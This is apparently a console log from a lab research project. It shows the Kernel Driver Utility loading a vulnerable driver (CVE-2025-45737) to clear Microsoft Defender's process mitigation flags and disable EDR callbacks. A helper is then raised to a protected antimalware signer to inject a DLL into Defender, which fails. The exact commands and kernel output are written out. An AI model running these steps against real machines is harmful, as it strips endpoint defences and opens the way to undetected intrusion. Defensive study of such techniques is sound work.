 PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pm (Get-Process MsMpEng).Id -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Wed Oct 15 15:31:32 2025, header checksum 0x5E618
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFF09050000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Process with PID 3252 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFDA8ED40C1080
[+] EPROCESS->PS_MITIGATION_FLAGS1, 0xFFFFDA8ED40C17D0
[+] EPROCESS->PS_MITIGATION_FLAGS2, 0xFFFFDA8ED40C17D4
[+] Kernel memory read at FFFFDA8ED40C17D0 succeeded
PsMitigationFlags1: 0x8800A1
[+] Kernel memory read at FFFFDA8ED40C17D4 succeeded
PsMitigationFlags2: 0x40000000
[+] Overwriting MitigationFlags1
[+] Overwriting MitigationFlags2
[+] Process object(s) modified
[+] Kernel memory read at FFFFDA8ED40C17D0 succeeded
PsMitigationFlags1: 0x0
[+] Kernel memory read at FFFFDA8ED40C17D4 succeeded
PsMitigationFlags2: 0x0
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
Administrator: Windows PowerShell
[*] Disabling all EDR callbacks...
[+] [ObjectCallblacks]  Disabling WdFilter.sys callback...
[+] Press ENTER to enable callbacks again:
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pse "C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\H
ookTester.exe $((Get-Process MsMpEng).Id) C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRHooker.dll" -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Wed Oct 15 15:31:32 2025, header checksum 0x5E618
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFF09050000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Creating Process 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3252 C:\Users\hacker\source\repos\EDR-Introspection\x64\Relea
se\EDRHooker.dll'
[+] Created Process with PID 4524
[+] Process with PID 4524 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFDA8ED4020080
[+] EPROCESS->PS_PROTECTION, 0xFFFFDA8ED402067A
[+] Kernel memory read at FFFFDA8ED402067A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFDA8ED402067A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
[+] Hooker: GrantedAccess to pid 3252: 0x1fffff -> full access
[*] Hooker: Allocated memory in target process at 00000217B14A0000
[*] Hooker: Wrote 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRHooker.dll' to target process memory
[*] Hooker: Created remote thread in target process
[!] Hooker: remote routine (e.g. LoadLibrary) failed: 0
[!] HookTester: DLL injection failed.
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\WINDOWS\system32>